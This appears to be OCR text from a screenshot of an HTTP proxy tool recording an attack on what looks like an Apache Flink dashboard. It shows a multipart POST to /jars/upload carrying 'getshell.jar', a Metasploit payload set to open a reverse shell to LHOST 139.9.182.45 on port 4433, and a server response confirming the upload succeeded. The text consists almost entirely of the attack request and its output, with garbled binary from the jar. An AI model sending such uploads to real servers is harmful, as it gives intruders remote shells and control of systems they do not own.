 Go
Cancel
Target: http://1:8081
Request
Raw
Params
Headers
Hex
POST /jars/upload HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------44371169923172
Content-Length: 5481
-----------------------------44371169923172
Content-Disposition: form-data; name="jarfile"; filename="getshell.jar"
PK i'R o & & metasploit.datSpawn
=2
LHOST=139.9.182.45
LPORT=4433
PK i'R metasploit/PK
i'RAQ1 " metasploit/Payload.class
x drMX`8 t ) <B + YwgI j
E Z F D k G i[ & d fy ?
Response
Raw
Headers
Hex
JSON
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Access-Control-Allow-Origin: *
content-length: 152
{"filename":"/tmp/flink-web-c8656dad-8b78-4e7d-a77d-40527338a987/flink-web-upload/a00dec28-cfc9-4859-b005-405e36101776_getshell.jar","status":"success"}